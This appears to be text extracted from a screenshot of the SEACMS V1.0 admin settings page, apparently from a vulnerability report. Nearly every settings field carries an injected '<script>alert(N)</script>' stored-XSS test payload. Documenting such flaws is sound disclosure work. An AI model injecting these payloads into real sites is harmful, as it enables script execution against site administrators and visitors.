 官方网站
系统信息
admin
内容管理
基本设置
首页标题
欢迎使用熊海内容管理系统(SEACMS)<script>alert(1)</script>
栏目管理
网站名称
SEACMS V 1.0<script>alert(2)</script>
友情链接
小标题
欢迎使用 SEACMS<script>alert(3)</script>
互动
关键字
<script>alert(4)</script>
设置
网站描述
<script>alert(5)</script>
网站网址
http://www.isea.pw<script>alert(6)</script>
站长电话
123456789<script>alert(7)</script>
站长邮箱
1@qq.com<script>alert(8)</script>
站长QQ
123456789<script>alert(9)</script>
ICP备案
<script>alert(10)</script>
统计代码
<script src="http://s19.cnzz.com/stat.php?id=3801251&web_id=3801251" language="JavaScript"></script>
版权信息
© 2015 SEACMS V1.0& 保留所有权利 <script>alert(11)</script>
保存
重置